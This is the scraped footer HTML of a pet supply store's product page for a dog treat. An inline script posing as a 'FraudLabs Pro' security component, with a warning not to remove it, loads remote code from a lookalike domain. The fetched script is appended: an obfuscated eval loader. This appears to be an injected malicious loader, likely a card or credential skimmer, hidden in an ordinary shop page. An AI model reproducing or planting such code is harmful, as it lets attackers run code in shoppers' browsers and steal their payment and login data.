<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_6971568504148">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_6971568504148">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_6971568504148"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="54a3b0276d" /><input type="hidden" name="_wp_http_referer" value="/product/prama-creamy-mango-dog-treats-70gm/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.all4pets.in\/product\/prama-creamy-mango-dog-treats-70gm\/#product","name":"Prama Creamy Mango Dog Treats 70g(Combo Pack of 2)","url":"https:\/\/www.all4pets.in\/product\/prama-creamy-mango-dog-treats-70gm\/","description":"TYPE: - DOG SNACK\r\n\r\nDESCRIPTION: - Prama creamy mango dog treats are the perfect dog treats you could give it to your pooch as the presence of Chicken meat, Tapioca Starch, Wheat Flour, Sorbitol, Soy Protein, Glycerin, Wheat Gluten,Mango, make these treats super delicious.\r\n\r\nYour dog procures a special treat that are not only fresh, they are tasty &amp;amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog\u2019s appetite while upholding his good health and longevity.\r\nAll4pets Dog treats comes in various different flavors and they can be used for training.","image":"https:\/\/www.all4pets.in\/wp-content\/uploads\/2020\/05\/Prama-Creamy-Mango-1.jpg","sku":"PRAMA CREAMY MANGO","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"360.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"450.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.all4pets.in\/product\/prama-creamy-mango-dog-treats-70gm\/","seller":{"@type":"Organization","name":"All4pets","url":"https:\/\/www.all4pets.in"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/product/prama-creamy-mango-dog-treats-70gm/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-69715684e91d0" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"ce07c3b758","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ciyashop-single-product-js-extra">
/* <![CDATA[ */
var ciyashop_wc_single_product_params = {"zoom_enabled":"1","zoom_options":{"magnify":"1.0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=3.5.2" id="ciyashop-single-product-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=3.5.2" id="ciyashop-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5746
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"KxOrgEdAT",49,7,40))